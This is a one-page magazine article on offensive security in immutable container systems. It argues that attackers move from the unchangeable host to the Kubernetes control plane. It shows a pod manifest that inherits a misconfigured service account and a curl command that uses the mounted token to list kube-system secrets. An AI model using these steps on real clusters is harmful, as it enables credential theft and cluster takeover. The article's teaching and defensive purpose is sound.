 When the host stops mattering: Offensive security in immutable systems

Security/Hacking

When the host stops mattering: Offensive security in immutable systems

You popped a shell. You own the box. Now what? On a traditional system, the answer is muscle memory: drop a cron job, hijack a binary, hook into boot. Persistence. But what if the system is designed to forget you ever existed?

Immutable systems: Think Talos Linux, Bottlerocket, or any well-built container OS run entirely from a read-only root filesystem. No package manager, no SSH, no shell. The OS is declared, not administered. When something changes, the whole system is rebuilt and redeployed from a known-good state. Your implant doesn't survive the next reboot. Nothing does.

This forces a fundamental change in attacker mindset. Persistence on the host becomes irrelevant the host is ephemeral by design. The real target is whatever controls the host: the API that pushes configuration, the pipeline that builds the image, the registry that stores it, the orchestrator that decides what runs. In immutable environments, the control plane is the persistence mechanism. Compromise it, and every rebuild works in your favor. The attacker must evolve or become obsolete.

When classical techniques fail

Inside the container, the kernel reveals itself:

# cat /proc/version

Linux version 6.18.15-talos
(root@buildkitsandob) (gcc (GCC))
15.2.0, GNU ld (GNU Binutils 2.45.1) #1
SMP Fri Mar 6 11:34:33 UTC 2026

Now the instinct kicks in to write something, leave a mark:

# echo "pwned" > /proc/sysrq-trigger

/bin/sh: 12: cannot create /proc/sysrq-
trigger: Read-only file system

There is nothing to write to. The OS is not a surface, it's a snapshot. No persistence path exists because the system was never designed to be modified at runtime. The attacker's muscle memory hits a wall.

The real attack surface

The host is a dead end. But the cluster still must be managed and management means credentials. Deploying a pod that inherits a misconfigured service account shifts the attack entirely:

cat <<EOF | kubectl apply -f -
apiVersion: v1
kind: Pod
metadata:
  name: privileged-sa-pod
  namespace: monitoring
spec:
  serviceAccountName: metrics-collector
  tolerations:
  - key: "node-
role.kubernetes.io/control-plane"
    operator: "Exists"
    effect: "NoSchedule"
  containers:
  - name: inspector
    image: debian:stable-slim
    command: ["/bin/sh", "-c", "sleep
3600"]
EOF

No privileged flag. No hostPath. Nothing that triggers PodSecurity. Just a pod that inherits cluster-admin permissions through a misconfigured service account and from the inside, the control plane is wide open:

$ TOKEN=$(cat
/var/run/secrets/kubernetes.io/servicea
ccount/token)
$ curl -k \
-H "Authorization: Bearer $TOKEN" \
https://api:6443/api/v1/namespaces/kube
-system/secrets

{"kind":"SecretList"... "token-
secret":"aHp6Z3M1bmh3OGFhaDlidA==

The node rejected everything. The API rejected nothing.
The host stopped mattering. The control plane never did. When the OS hardens itself by design, misconfigured service accounts and over permissioned identities become everything.

Fred Peña Urbina

CC BY 4.0

LinkedIn: https://www.linkedin.com/in/fred-peña-urbina/

85

PAGED OUT!

Paged Out! magazine Issue #9 - July 2026

https://pagedout.institute/